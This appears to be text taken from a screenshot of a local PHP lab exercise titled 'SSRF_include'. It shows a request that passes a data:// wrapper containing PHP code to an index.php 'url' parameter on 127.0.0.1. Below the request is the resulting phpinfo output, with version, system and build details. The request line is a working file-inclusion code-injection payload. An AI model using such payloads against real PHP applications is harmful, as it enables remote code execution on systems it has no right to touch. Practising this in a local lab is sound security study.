 http://127.0.0.1/index.php?url=data://text/plain,<?php%20phpinfo();
Notice: Undefined index: port in D:\tools\phpstudy\WWW\index.php on line 7
SSRF_include
PHP Version 5.4.45
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\tools\phpstudy\php\php-5.4.45\php.ini
Scan this dir (none)